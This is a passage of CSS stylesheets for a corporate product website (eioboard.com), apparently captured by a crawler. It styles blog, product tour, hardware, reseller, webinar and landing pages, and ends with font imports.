	float:left;
}	
	
.BlogDate {
    background: url("images/blog-date-icon.png") no-repeat scroll right 8px transparent;
    color: #003366 !important;
    font-family: "Myriad Pro";
    font-size: 14px;
    margin-right: 10px;
    padding-bottom: 5px;
    padding-left: 0 !important;
    padding-right: 20px;
    padding-top: 5px;
	float:left;
}	

.BlogSubHead{padding:0 0 8px!important; height:24px;}
.BlogSubHead a img { border: 0 none; box-shadow: none; float: right; margin-right: -224px;  margin-top: -60px;  position: relative;}

/*h1, .HorizontalLine{ border-bottom:1px solid #CCCCCC!important; margin-bottom:22px;}*/
.socialpane{ float:right;}
.socialpane label{ font-size:14px!important; float:left; padding-top:13px; padding-right:3px; font-weight:bold;}
.login_mes { font-size:13px; text-align:center; line-height:20px;}
.login_mes .NormalRed{ font-weight:normal; color:#B30D0D !important;}

.BlogBody .socialpane label{padding-top:1px; font-size:12px !important;}
.BlogBody .stButton .chicklets{padding-left:15px;}

.solution_div{ float:left; width:33%;}
.solution_div_img{ float:left; width:45px;}

.blog-title{background: url("images/blog-main-btn.jpg") repeat-x scroll left top #910808 !important;
    border-radius: 10px 10px 10px 10px;
    margin-left: 0 !important;
    margin-top: 10px;
    padding: 0 10px !important;
    position: relative;
    width: 100%;}
.blog-title a{ color:#fff !important; text-decoration:none; line-height:36px;}

/*===Left Chat Box====*/
.left_chatbox{background: url("images/chat-bg.png") no-repeat scroll left top transparent; text-align:center; margin-bottom:15px; width:219px; height:220px;}
.left_chatbox h4{color: #B30D0D; font-size: 15px; letter-spacing: 0.7px; padding: 10px 0; font-weight:bold;}
.left_chatbox a{color:#666666;}
.left_chatbox table{ margin-left: 8px;margin-top: 72px;}
.left_chatbox table img{ width:110px; float:left;}
.left_chatbox table td span{ color:#000; font-size:10px;}
.left_chatbox table td a{ font-size:11px;}

/*===Left Blog Box====*/
.leftpane #slides2 .slides_container{background:url("images/blog-left-heading.png") repeat-x scroll left top #ffffff; border:#cccccc solid 1px; border-radius:10px; margin-bottom:15px; width:197px; padding-top:6px; height:220px;}
.leftpane #slides2 .slides_container a{background: url("images/blog-left-heading-icon.png") no-repeat scroll left 3px transparent; color: #FFFFFF; padding-left: 21px; text-decoration: none; width: 93%; overflow:hidden; height:34px;}
.leftpane .red-container{ background-image:none; border:0; margin:0;}
.leftpane #slides2{ height:195px;}
.leftpane #slides2 .slide{ width:200px; height:160px;}
.leftpane .blog-corner{ display:none;}
.leftpane .red-container .pagination{ display:none;}
.leftpane .blog-container{ height:200px;}
.leftpane .blog-title a{font-size:13px; line-height:29px;}
.leftpane .blog-title{ border-radius: 10px 10px 10px 10px;float: none;margin-bottom: 20px; margin-left: auto !important; margin-right: auto !important; margin-top: 0 !important; padding: 0 3px !important; width: 90%; min-height:29px; position:relative; z-index:904; margin-left:5px !important; text-align:center;}
.leftpane .blog-title a{ font-size:11px;}
.errormsg
{
	color:red;
}
.contact
{
	
    top:10px;
    width:100%;
    z-index:500;
	background:#ffffff;
}
td.contentpane .contact
{
	position:relative !important;
}
td.contentpane .contact #dnn_ctr702_ViewGetAssistance_panelComapny .contactrow
{
	padding-bottom:0px !important;
	margin-bottom: -5px;
}


/******UPDATED HOMEPAGE SLIDER******/

.hp-features img {
        padding-right: 2px;
}
.hp-features h4 {
	color: #0055a5;
	font-size: 19px;
	font-weight: normal !important;
	border-bottom: 1px solid #dddddd;
	padding-bottom: 10px;
	margin-right: 0;
	margin-top: 10px;
}
.hp-features p {
	font-size: 13px;
}
td.hp-features {
	padding-right: 0;
}
img.hp-slider-img {
	margin-left: 15px;
        padding-right: 0;
}
table.hp-testimonials {
	background: #f6f6f6;
	border: 1px solid #dddddd;
	padding: 20px;
	margin-bottom: 20px;
	margin-top: 30px;
}
.hp-testimonials h3 {
	margin-top: 0 !important;
	padding-top: 0 !important;
	color: #0055a5;
	font-weight: normal !important;
	font-size: 20px;
	border-bottom: 1px solid #dddddd;
	padding-bottom: 10px;
	margin-right: 25px;
}
.hp-testimonials-text {
	padding-right: 20px;
}
.hp-test-company {
	background: #ffffff;
	border: 1px solid #dddddd;
	text-align: center;
}
td.hp-test-company p {
	padding-right: 10px;
	padding-left: 10px;
}
td.hp-trial-top {
	background: #0055a5;
	color: #ffffff;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 1px;
	text-transform: uppercase;
	padding-left: 0px;
	height: 40px;
	width: 275px;
	text-align: center;
}
td.hp-trial {
	border: 1px solid #dddddd;
	padding: 0 20px 20px 20px;
	background: #f6f6f6;
	text-align: center;
}
td.hp-trial p {
	line-height: 1.3;
	padding-top: 10px;
}
td.hp-fill {
	background: #ffffff;
	height: 10px;
}
.hp-trial img {
	margin-top: 14px;
}
.LineSeparator .Rotator_NavPanel {
       top: 225px !important;
       left: 20px;
       position: absolute;
}
td.hp-trial {
         width: 260px !important;
}
p.top-trial {
  padding-top: 22px !important;
}


/******CONTACT PAGE******/

table.contact-eioboard-table td {
  padding-bottom: 20px;
}
table.contact-eioboard-table img {
  padding-right: 15px;
}
.contact-table h5 {
	font-size: 16px;
	color: #2f2f2f;
	margin-top: 12px;
}
.ContactUsLabel {
	font-weight: normal;
	padding: 30px 30px 30px 0px;
	margin-left: -13px;
	font-size: 13px;
}
.NormalTextBox {
	height: 25px;
	font-size: 13px;
}
input[type=text] {
	border-width: 1px;
	border-style: solid;
	border-color: #b3b3b3;
}
textarea {
	border: 1px solid #b3b3b3;
}
.ContactHead {
	font-weight: bold !important;
}
table#dnn_ctr2074_FormMaster_C5SLLC_MainFormTable1 {
	margin-top: 20px;
}

/******PRODUCT TOUR******/

div#dnn_ctr1025_ContentPane {
  	margin-top: -20px;
}
.tour-navigation {
	background: #f6f6f6;
	width: 250px;
	padding: 10px;
	border: 1px solid #dddddd;
	float:left;
        margin-right: 20px;
}
.tour-navigation p {
	border-top: 1px solid #dddddd;
	padding-top: 5px;
	line-height: 100%;
	margin-bottom: 1px;
	padding-bottom: 5px;
	margin-top: 1px;
	padding-left: 5px;
}
.tour-navigation a:hover {
	color: #0267c5 !important;
	text-decoration: none !important;
}
.tour-navigation p:hover {
	background-color: #ffffff;
}
.product-tour-content {
}
img.product-tour-content-image {
	float: right;
}
.product-tour-content h2 {
	padding-top: 70px;
	margin-bottom: 50px;
	padding-bottom: 5px;
	border-bottom: 1px solid #dddddd;
	margin-left: 295px;
}
.product-tour-content table td {
	font-size: 16px;
	padding: 0 0 10px 0;
}
img.tour-check {
	padding-right: 10px;
}
.tour-current a {
	color: #0267c5 !important;
	text-decoration: none !important;
}
p.tour-current {
	background: #ffffff;
}
img.product-tour-content-image.bpad {
        padding-bottom: 40px;
}
td.tour-list li {
	font-size: 16px;
}
td.tour-list {
	padding-bottom: 0 !important;
}
td.tour-list ul {
        margin-top: 0px;
}
img.tour-next-button {
       position: absolute;
       top: 440px;
       left: 530px;
}
img.tour-previous-button {
      position: absolute;
      top: 440px;
      left: 470px;
}
.tour-page {
	margin-bottom: 20px;
}
a.tour-link {
	margin-right: 20px;
}

/******PRODUCTS, SOLUTIONS, HARDWARE, SOFTWARE PAGE******/

.table-products-page {
	margin-bottom: 50px;
}
.solutions-page {
	margin-top: -20px;
        margin-bottom: 40px;
}
p.features-page {
	margin-bottom: 40px;
}
table.about-table-products {
	float: right;
	background: #f5f5f5;
	border: 1px solid #dddddd;
	padding: 10px;
	margin: 30px 0 30px 35px;
}
img.features-time-attendance {
	padding-left: 20px;
	padding-top: 20px;
}
img.features-calendar {
	padding-right: 20px;
}
table.hardware-software-overview p {
	margin-top: 0;
}
table.solutions-overview-table td {
  	padding-top: 15px;
}
table.solutions-overview-table {
  	margin-bottom: 10px;
  	margin-top: 25px;
}
table.lifeboat-checkin td {
  	padding-bottom: 5px;
 	font-weight: bold;
 	color: #323f51;
	font-size: 13px;
}
table.lifeboat-checkin img {
  	width: 55px;
}
.case-studies img {
  padding-right: 10px;
}

.kiosk-packages h3 {
  margin-bottom: 0 !important;
  margin-top: 20px;
}
p.hardware-price {
  font-size: 16px;
}
table.hardware-stands {
  margin-top: 30px;
  margin-bottom: 60px;
}
table.hardware-stands img {
  margin-top: 5px;
  margin-bottom: 5px;
}
a.hardware-buy {
  background: #6aa200;
  color: #ffffff;
  padding: 10px 40px 9px 40px;
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
a.hardware-buy: hover {
  color: #ffffff;
}
.hardware-specs-tab {
  margin: 20px;
}
.hardware-overview-tab {
  margin: 20px;
}
.hardware-overview-tab p {
  padding-right: 20px;
}
.hardware-overview-tab table {
  margin-top: 25px;
}
table.hardware-intro {
  margin-bottom: 30px;
}
tr.hardware-overview-title h5 {
  padding-bottom: 2px;
  padding-top: 25px;
  font-weight: normal;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 20px;
  margin-right: 35px;
}
tr.hardware-overview-price td {
  font-size: 13px;
  padding-bottom: 15px;
  padding-top: 15px;
}
table.hardware-table {
  margin-bottom: 50px;
}
table.hardware-software-overview td {
  padding-right: 20px;
}
table.hardware-stands-table .hardware-price a.hardware-buy {
  float: right !important;
  margin-top: -10px;
  padding: 8px 30px 8px 30px;
  font-size: 16px;
}
table.hardware-stands-table p.hardware-price {
  margin-bottom: 30px;
}
table.stand-accessories-table img {
  width: 160px;
  border: 1px solid #dddddd;
  margin-right: 15px;
}
table.stand-accessories-table a.hardware-buy {
  float: right;
  margin-right: 35px;
  margin-top: -10px;
  font-size: 14px;
  padding: 8px 20px 7px 20px;
}
table.stand-accessories-table td.hardware-price {
  padding-bottom: 35px;
}
table.stand-accessories-table h3 {
  border-bottom: 1px solid #dddddd;
  margin-right: 20px;
  padding-bottom: 5px;
}
table.stand-accessories-table h2 {
  border-bottom: 1px solid #dddddd;
  padding-bottom: 10px;
  margin-top: 10px;
  margin-bottom: 30px;
}
table.stand-accessories-table td.hardware-price p {
  font-size: 16px;
}
table.door-lock-table a.hardware-buy {
  margin-top: -10px;
  font-size: 14px;
  padding: 8px 20px 7px 20px;
  margin-left: 25px;
}
table.door-lock-table td.hardware-price p {
  font-size: 16px;
  margin-bottom: 35px;
}
table.badge-card-styles {
  margin-top: 30px;
}
table.badge-card-styles img {
  margin-top: 15px;
}
table.badge-card-styles td {
  padding-right: 20px;
}
a.hardware-overview-button {
  float: right;
  margin-right: 35px;
  background: #ffffff;
  padding: 5px 15px;
  font-size: 11px;
  color: #333333;
  margin-top: -5px;
  letter-spacing: 1px;
  border: 1px solid #333333;
}
a.hardware-overview-button:hover {
  color: #ffffff;
  background: #6aa200;
  border: 1px solid #6aa200;
  text-decoration: none;
}
a.homepage-slider-title {
	color: #0055a5 !important;
	font-weight: normal !important;
}
a.homepage-slider-title:hover {
	text-decoration: none !important;
	color: #0055a5 !important;
}
a.homepage-slider-free-trial {
  background: #6aa200;
  padding: 12px 44px;
  font-size: 15px;
  text-transform: uppercase;
  color: #ffffff !important;
  letter-spacing: 1px;
}
.hardware-table a:hover {
  text-decoration: none !important;
}
.extra-hardware-padding {
  padding-left: 20px;
  padding-bottom: 30px;
}
.slide-inner .hardware-models-tab, .slide-inner .hardware-addon-tab {
  padding: 5px 20px 20px 20px;
}
td.addon-last h5,  td.models-last h5 {
	margin-right: 0 !important;
}
td.addon-last a.hardware-overview-button, td.models-last a.hardware-overview-button {
	margin-right: 0 !important;
}
div#dnn_ctr1631_ModuleContent .hardware-overview-tab {
  margin: 0;
}
td.guide-right-padding {
	padding-right: 10px;
}
td.guide-steps {
	font-size: 16px;
	font-weight: bold;
	padding-bottom: 7px;
	color: #0055a5;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-3114 {
  display: none;
}
.DnnModule.DnnModule-FormMaster.DnnModule-3113 {
  width: 190%;
}
a#dnn_ctr3113_FormMaster_cmdSubmit {
  margin-top: 10px;
  margin-left: 225px;
  width: 105px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 16px;
  font-weight: normal;
}
table#dnn_ctr3113_FormMaster_Webinar_Signup1 .SubHead {
  font-size: 14px;
}
div#dnn_ctr3113_FormMaster_ctl_e7eb1a51c8f04bcfae19c28b5ac39a58 {
  margin-left: -100px !important;
  margin-top: 15px;
}
span.dnnRadiobutton.dnnRadiobutton-checked, span.dnnRadiobutton {
  margin-right: 10px;
}
span#dnn_ctr3113_FormMaster_lblRequired1 {
  display: none;
}
/***FEATURES OVERVIEW PAGE***/

table.eioboard-features-table img {
  width: 40px;
  padding-bottom: 10px;
}
table.eioboard-features-table a {
  font-size: 13px;
  letter-spacing: 0.5px;
}
table.eioboard-features-table {
  margin-left: 5px;
}

/***SOLUTIONS PAGES***/

table.solutions-overview-table.sh {
  margin-bottom: 25px !important;
}
.title-underline {
  border-bottom: 1px solid #dddddd;
  padding-bottom: 5px;
}
.extra-left-padding {
  padding-left: 20px;
}
.whiteboard-replacement {
  margin-bottom: 70px;
  padding-top: 10px;
  width: 720px;
}
.whiteboard-replacement img {
  padding-right: 30px;
  margin-top: -10px;
}
table.whiteboard-comparison-table td {
  padding-bottom: 10px;
}
table.whiteboard-comparison-table {
  margin-bottom: 25px;
}
table.industry-use-table img {
  margin-top: -7px;
  margin-right: 8px;
  width: 30px;
}
table.industry-use-table {
  font-size: 15px;
  color: #213f67 !important;
  margin-top: 35px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-3080 {
  width: 120%;
}
img.image-left-padding.bottom-padding {
  padding-bottom: 30px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-3080, div#dnn_ctr5140_ModuleContent {
  width: 120%;
}
img.image-left-padding.bottom-padding {
  padding-bottom: 30px;
}
table.hardware-options-table {
  margin-top: 40px;
}
table.hardware-options-table img {
  margin-top: 15px;
}


/******FREE TRIAL & DOWNLOADS PAGES******/

.freetrialcustomer a:hover img, .freetrialeioboard a:hover img, .EHosted a:hover img, .CHosted a:hover img {
	visibility: visible;
}
table.downloads-table h3 {
  	border-bottom: 1px solid #dddddd;
  	padding-bottom: 5px;
}
table.downloads-table td {
	padding-right: 40px;
}
.assistance-box.downloads-page {
	padding: 20px 10px 0 20px;
}
.assistance-box.downloads-page p {
  	font-size: 12px;
}
input#dnn_ctr1496_FormMaster_ctl_43891c0536df4c3fa12ec3956f656401, input#dnn_ctr1501_FormMaster_ctl_8e2bf8ff4dfa4e0387534d3d1d4f9ff3 {
	background: #6aa200;
  	color: #ffffff !important;
  	text-shadow: none;
  	border-radius: 0%;
  	padding: 10px 20px 24px 20px;
  	border: none;
  	box-shadow: none;
  	letter-spacing: 1px;
  	font-size: 13px;
  	margin-left: 200px;
  	text-align: center;
  	margin-top: -10px;
  	font-weight: bold;
  	width: 130px !important;
}
input#dnn_ctr1496_FormMaster_ctl_43891c0536df4c3fa12ec3956f656401:hover, input#dnn_ctr1501_FormMaster_ctl_8e2bf8ff4dfa4e0387534d3d1d4f9ff3:hover {
	text-decoration: underline;
}
textarea#dnn_ctr1501_FormMaster_ctl_fe28facefabe49c391411285e5a4a0d2, 
textarea#dnn_ctr1496_FormMaster_ctl_eb8affaff10947c48e8c062d8dd1c0ca {
	min-height: 80px;
}
span#dnn_ctr1501_FormMaster_lblRequired1, span#dnn_ctr1496_FormMaster_lblRequired1 {
  	display: none;
}


/******RESELLER FORM/PAGE******/

div#dnn_ctr1359_ContentPane .SubHeadR {
	vertical-align: top;
	font-size: 14px;
	font-weight: normal;
	color: #444444;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-3084 {
	width: 500px;
}
.DnnModule.DnnModule-FormMaster.DnnModule-1359 {
        width: 420px;
        margin-left: -100px;
}
table#dnn_ctr1359_FormMaster_Reseller1 td {
	padding-bottom: 5px;
}
table#dnn_ctr1359_FormMaster_Reseller1 {
	margin-top: -22px;
}
div#dnn_ctr1359_FormMaster_ctl_6729e8f0934442d18c5ddf0a2990181bdiv,
div#dnn_ctr1359_FormMaster_ctl_4dc1e1c58b1f4609894826242ecdb3e6div,
div#dnn_ctr1359_FormMaster_ctl_719d902cc3ad49afaca2c128617e72e0div {
	height: 1px !important;
}
input#dnn_ctr1359_FormMaster_ctl_1ae62978941141019180fd1d78f067b4 {
  	background: #6aa200;
	color: #ffffff !important;
 	text-shadow: none;
  	border-radius: 0%;
  	padding: 10px 20px 24px 20px;
  	border: none;
  	box-shadow: none;
  	letter-spacing: 1px;
  	font-size: 13px;
	margin-left: 150px;
  	text-align: center;
  	margin-top: -60px;
  	font-weight: bold;
  	width: 130px !important;
}
input#dnn_ctr1359_FormMaster_ctl_1ae62978941141019180fd1d78f067b4:hover {
	text-decoration: underline;
}
span#dnn_ctr1359_FormMaster_lblRequired1 {
  	margin-left: 145px;
	display:none;
}
.reseller-box {
  	background: #f0f9fc;
  	border: 1px solid #dddddd;
  	margin-bottom: 5px;
  	margin-top: 15px;
  	padding: 10px 15px 10px 15px;
  	color: #323f51;
}
.reseller-box h4 {
  	margin-top: 10px;
}
.reseller-thank-you, .contact-thank-you {
  	background: #f0f9fc;
  	padding: 15px 10px 5px 20px;
  	border: 1px solid #dddddd;
  	color: #003e96;
}
.reseller-thank-you h6, .contact-thank-you h6 {
	font-weight: bold;
	font-size: 20px;
	color: #003e96;
}
.reseller-thank-you p, .contact-thank-you p {
	font-size: 16px;
  	line-height: 150%;
}
td#dnn_ctr1359_FormMaster_tdC5SCaptcha {
  padding-left: 155px !important;
}
td#dnn_ctr1359_FormMaster_tdC5SCaptcha img, td#dnn_ctr2074_FormMaster_tdC5SCaptcha img {
  padding-bottom: 10px;
}
a#dnn_ctr1359_FormMaster_cmdSubmit {
  margin-left: 150px;
  margin-top: 5px;
}
img.contact-thank-you-icon {
  padding-right: 5px;
  width: 35px;
}
/******RELEASES PAGE******/

table.releases-table td {
  	border-right: 1px solid #0055a5;
  	padding: 5px;
}
table.releases-table, table.releases-table-bottom {
  	border-left: 1px solid #0055a5;
  	border-top: 1px solid #0055a5;
  	border-bottom: 1px solid #0055a5;
}
td.releases-table-year, td.releases-table-top {
  	background: #0055a5;
  	color: #ffffff;
  	font-weight: bold;
  	padding: 5px;
  	border-top: 1px solid #0055a5;
}
td.releases-year-border {
  	border-right: 2px solid #0055a5 !important;
}
td.latest-release {
  	background: #f0f9fc;
}
table.releases-table-bottom td {
  	border-right: 1px solid #0055a5;
  	padding: 5px;
  	border-top: 1px solid #0055a5;
}
td.releases-table-year {
  border-right: 2px solid #ffffff !important;
}
 td.releases-table-top {
   border-right: 1px solid #ffffff !important;
}
td.releases-table-top.rtt-last, td.releases-table-year.rty-last {
  border-right: none !important;
}


/******CASE STUDIES******/
.case-studies-box {
	width: 200px;
	float: left;
	background-color: #f6f6f6;
	border: 1px solid #dddddd;
	margin: 2px 20px 0px 0px;
	padding: 10px;
}
.case-studies-border {
	border-top: 1px solid #dddddd;
}
.case-studies-benefits {
	border-top: 1px solid #dddddd;
  	border-bottom: 1px solid #dddddd;
  	padding-top: 20px;
  	padding-bottom: 10px;
  	margin-top: 20px;
  	margin-bottom: 20px;
}
.case-study {
	width: 720px;
	float: right;
}
.case-studies-top {
	margin-top: 10px !important;
	margin-bottom: 30px;
}

/******LIGHTBOX MODULE******/

.cs-lightbox-gallery .ThumbContainer .ThumbName {
	padding-top: 5px;
	color: #666666;
}
.cs-lightbox-gallery .ThumbContainer a.ThumbImage {
        border: 1px solid #dddddd !important;
}
.cs-lightbox-gallery .ThumbContainer a.ThumbImage:hover {
         border: 1px solid #dddddd !important;
}
.cs-quick-gallery-description-label, .cs-quick-gallery-album-label  {
        display: none;
}
.QuickGalleryGrid-pager {
  	height: 17px;
  	padding-top: 0;
}
div#dnn_ctr2035_ContentPane .cs-lightbox-gallery .ThumbContainer a.ThumbImage {
  border: none !important;
}
div#dnn_ctr2035_ContentPane .cs-lightbox-gallery {
  margin-left: -30px;
}

/******BUTTONS******/

a.read-more-button, a.tour-button, a.free-trial-button, a.learn-more-button {
	background: #6aa200;
	color: #ffffff !important;
	text-decoration: none;
	padding: 10px 20px 8px 20px;
	font-weight: bold;
	letter-spacing: 1px;
	margin-top: 10px;
        text-transform: uppercase;
}
a.green-button {
  background: #6aa200;
  color: #ffffff !important;
  text-decoration: none;
  padding: 8px 20px 8px 20px;
  font-weight: bold;
  letter-spacing: 1px;
  margin-top: 10px;
  text-transform: none;
}
a.read-more-button:hover, a.tour-button:hover, a.free-trial-button:hover, a.learn-more-button:hover, a.green-button:hover {
	text-decoration: underline;
}

.dnnPrimaryAction, a.dnnPrimaryAction {
	background: #6aa200;
	color: #ffffff !important;
	text-shadow: none;
	border-radius: 0%;
	padding: 10px 20px 8px 20px;
	border: none;
	box-shadow: none;
	letter-spacing: 1px;
	font-size: 13px;
}
.dnnPrimaryAction:hover, a.dnnPrimaryAction:hover {
	border-color: none !important;
	background: #6aa200 !important;
}
.pd-page-buttons {
	margin-top: 20px;
	float: right;
}
.LineSeparator .Rotator_PauseButton {
	background: url(/Portals/0/images/Button/slider-play-pause-button-24x24px.png) no-repeat left !important;
        text-decoration: none !important;
}
.LineSeparator .Rotator_PrevButton {
	background: url(/Portals/0/images/Button/slider-previous-button-24x24px.png) no-repeat left !important;
        text-decoration: none !important;
}
.LineSeparator .Rotator_NextButton {
	background: url(/Portals/0/images/Button/slider-next-button-24x24px.png) no-repeat left !important;
        text-decoration: none !important;
}

.button_buynow img, .button_blue img, .button_grey img {
	width: 175px;
	height: 52px;
	border: 0;
}
.button_blue {
	position: relative;
	background-image: url('/Portals/0/images/Button/Blue2.png');
	white-space: nowrap;
	display: block;
	width: 175px;
	height: 52px;
	margin: 0;
	padding: 0;
}
button_blue a {
	display: block;
   	font-size: 18px;
    	font-weight: normal;
    	color: #ffffff;
	width: 175px;
	height: 52px;
	display: block;
	float: left;
	color: white;
	text-decoration: none;
}
.button_blue span {
  color: #ffffff;
  left: 57px;
  top: 16px;
  font-size: 18px;
  font-weight: normal;
  text-transform: uppercase;
  letter-spacing: 1px;
  position: absolute;
}
.button_buynow span {
	position: absolute;
	text-align: center;
	margin: 0px;
	padding: 0px;
	color: #ffffff;
	left: 40px;
	top: 16px;
	font-size: 18px;
	font-weight: normal;
	text-transform:uppercase;
	letter-spacing: 1px;
}
.button_grey span {
	position: absolute;
	text-align:center;
	left: 40px;
	top: 16px;
	margin: 0px;
	padding: 0px;
	cursor: pointer;
} 	
.button_buynow a {
	display: block;
	width: 175px;
	height: 52px;
	display: block;
	float: left;
	color: #ffffff;
	text-decoration: none;
}
.button_buynow {
	position: relative;
	background: url('/Portals/0/images/Button/grey1.png') no-repeat;
	white-space: nowrap;
	display: block;
	width: 175px;
	height: 52px;
	margin: 0;
	padding: 0;
}
.button_grey {
		position: relative;
		font-family: arial, helvetica, sans-serif;
		background: url('/Portals/0/images/Button/grey2.png') no-repeat;
		white-space: nowrap;
		display: block;
		width: 175px;
		height: 52px;
		margin: 0;
		padding: 0;
}
.button_grey a {
		display: block;
    		font-size: 18px;
    		font-weight: normal;
    		color: #ffffff;
		width: 175px;
		height: 52px;
		display: block;	
		float: left;
		color: white;
		text-decoration: none;
}
.* html a:hover {
		visibility:visible;
}
.button_blue a:hover {
		color:#ffffff;
}
.button_blue a:hover img {
		visibility:hidden;
}	

* html a:hover
{
visibility:visible;
}
.button_grey a:hover 
{
color:#ffffff;
}
.button_grey a:hover img
{
visibility:hidden;
}


* html a:hover
{
visibility:visible;
}
.button_buynow a:hover 
{
color:#ffffff;
}
.button_buynow a:hover img
{
visibility:hidden;
}

/***WEBINAR SIGNUP PAGE****/

table#dnn_ctr3113_FormMaster_Webinar_Signup1 label.SubHead {
  padding-bottom: 10px;
}
.webinar-illustration img {
  margin-bottom: 30px;
  border: 1px solid #dddddd;
}
.RadioButtons {
  margin-right: 10px;
  margin-bottom: 0;
  margin-top: 0;
}
.webinar-sidebar {
  background: #0055a5;
  color: #ffffff;
  padding: 30px;
  letter-spacing: 1px;
}
.webinar-sidebar h4 {
  color: #ffffff;
  font-size: 32px;
  margin-bottom: 25px;
  margin-top: 0;
}
.webinar-sidebar p {
  font-size: 14px;
  line-height: 140%;
}
span#dnn_ctr3113_dnnTITLE_titleLabel {
  color: #169aed;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-4115 {
  width: 300%;
}
div#dnn_ctr4115_HtmlModule_lblContent img {
  margin-right: 30px;
}
div#dnn_ctr4115_HtmlModule_lblContent h2 {
  margin-left: 375px;
  padding-top: 20px;
  font-size: 18px;
}
div#dnn_ctr4115_HtmlModule_lblContent strong {
  letter-spacing: 1px;
}
div#dnn_ctr4115_HtmlModule_lblContent p {
  line-height: 140%;
}
.webinar-thanks {
  margin-left: 2px;
  margin-bottom: 55px;
}
.webinar-thanks p {
  font-size: 14px;
}
.webinar-thanks h1 {
  font-size: 24px;
}

/******OTHER******/

.assistance-box {
	width: 200px;
	float: right;
	background: #f6f6f6;
	border: 1px solid #dddddd;
	padding: 20px 10px 0 30px;
	margin-top: 0px;
	margin-left: 20px;
}
.divider {
	display: none;
} 
.bottom-fill {
	height: 50px;
}
.x-large {
	color: #0055a5;
	font-size: 60px;
	font-weight: bold;
} 
.bluespan {
	padding: 0;
}

.help-guides img {
	padding-right: 10px;
}
.DNNEmptyPane {
	display: none;
}
.image-right-padding {
        padding-right: 20px;
}
.image-left-padding {
        padding-left: 20px;
}
.fill-100 {
       height: 100px;
}
p.call-savance-p {
      margin-top: 0;
      font-size: 16px;
      font-weight: bold;
}

.border-bottom {
        padding-bottom: 5px;
        border-bottom: 1px solid #dddddd;
}
.smalltext, .mediumtext, .largetext {
	font-family: Arial, Helvetica, sans-serif;
}
#subbodyfull {
	margin-top: 10px;
}
.extra-top-padding {
  padding-top: 20px;
}
.blue-words {
  letter-spacing: 1px;
  font-size: 14px;
  color: #213f67;
}


/******OLD TOUR BACKGROUND******/

.boxbodyTour3, .sideboxTour3, .boxheadTour3 h2, .sideboxTour5, .boxheadTour5, .boxheadTour5 h2, .boxbodyTour5, .boxbodyTour4, .boxheadTour4 h2, .sideboxTour4, boxheadTour7, sideboxTour7, .boxheadTour7 h2 .boxheadTour7, .boxbodyTour7, .boxheadTour6, .boxheadTour6 h2, .sideboxTour6, .boxbodyTour6, .boxbody6, .boxhead6, .boxhead6 h2, .sidebox6  {
	background: #ffffff;
}
.boxheadTour5 h2, .boxheadTour3 h2, .boxheadTour4 h2, .boxheadTour7 h2, .boxheadTour6 h2, .boxhead6 h2  {
	display: none;
}


/***EMAIL LANDING PAGE***/

div#dnn_ctr5144_ContentPane img {
  margin-right: 30px;
}
div#dnn_ctr5144_ContentPane h2.title-underline {
  margin-left: 375px;
  padding-top: 25px;
  font-size: 18px;
}
.letter-spacing p {
  letter-spacing: 0.5px;
}
.email-thanks {
  width: 320px;
  float: right;
  background: #0055a5 !important;
  color: #ffffff !important;
  padding: 30px !important;
  letter-spacing: 1px !important;
  margin-left: 25px;
  padding-bottom: 10px !important;
}
p.large-intro-text {
  font-size: 18px !important;
  letter-spacing: 1px !important;
  margin-bottom: 35px !important;
}
div#dnn_ctr5142_ContentPane h1.title-underline {
  margin-right: 410px;
  color: #169aed;
}
.email-thanks a {
  color: #ffffff;
  text-decoration: underline !important;
}
p.large-side-percent {
  float: left;
  font-size: 90px;
  line-height: 31px;
  color: #169aed;
  margin-right: 20px;
  text-align: center;
  padding-top: 10px;
  margin-left: -5px;
}
p.large-side-percent span {
  font-size: 25px;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: #169aed;
  padding-left: 5px;
}
p.lp-checks-top {
  margin-top: 25px;
  padding-bottom: 5px;
}
p.checks {
  color: #0055a5;
  font-size: 15px !important;
  margin-bottom: 0 !important;
  margin-top: 5px !important;
}
img.lp-check {
  margin-top: 0 !important;
  margin-left: 0 !important;
  margin-right: 8px !important;
  margin-bottom: 5px !important;
}
.lp-illustration {
  background: url(/portals/0/images/Solutions/Emergency%20Roll%20Call/eioboard-emergency-rollcall-webinar.png);
  height: 225px;
  background-repeat: no-repeat;
  border: 1px solid #dddddd;
  margin-bottom: 35px;
}
p.lp-quote {
  text-align: right;
  margin-left: 730px;
  padding-right: 20px;
  font-size: 18px;
  color: #ffffff;
  font-weight: bold;
  padding-top: 5px;
  text-shadow: 1px 1px #000000;
}
p.lp-quote-name {
  text-align: right;
  margin-left: 715px;
  padding-right: 20px;
  font-size: 14px;
  color: #ffffff;
  font-style: italic;
  text-shadow: 1px 1px #000000;
}
div#dnn_ctr5143_ModuleContent img {
  margin-top: 24px;
  margin-left: 10px;
  margin-bottom: 10px;
}
div#dnn_ctr5143_ModuleContent {
  margin-top: 35px;
}
div#dnn_ctr5145_ModuleContent, div#dnn_ctr5144_HtmlModule_lblContent {
  margin-top: 45px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.eioboard.com/portals/0/portal.css?cdv=3370
body_size: 199184
content:
@import url('//fonts.googleapis.com/css?family=Cinzel');
@import url('//fonts.googleapis.com/css?family=Muli');
@import url('https://fonts.googleapis.com/css?family=Montserrat&display=swap');

/******OVERALL******/
div#dnn_contentpane {
    margin-top: 20px;
}
#container {
    margin: 0 auto;
}
p, li, .smalltext, .mediumtext, .largetext {
    font-family: Muli, Arial, sans-serif;
}
body {
    background: #f7f7f7;
    font-family: Muli, Arial, sans-serif;
    margin: 0 auto;
}
img.eioboard-logo {
    width: 200px;
}
.menu, div#menu {
    margin-right: -41px;
    margin-bottom: 0;
}
td#dnn_ContentPane {
    padding-top: 20px;
}
#logo {
    margin-left: -15px !important;
    margin-top: 7px;
}
#navbar {
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 12px;
    padding-right: 1px;
    height: 32px;
    font-family: Muli, Arial, sans-serif;
}
ul.jd_menu li {
    padding: 12px 8px 11px 8px !important;
}
.header-contact {
    float: right;
    margin-top: -34px;
    color: #ffffff;
    margin-right: 130px;
    padding-bottom: 0;
    margin-bottom: 0;
}
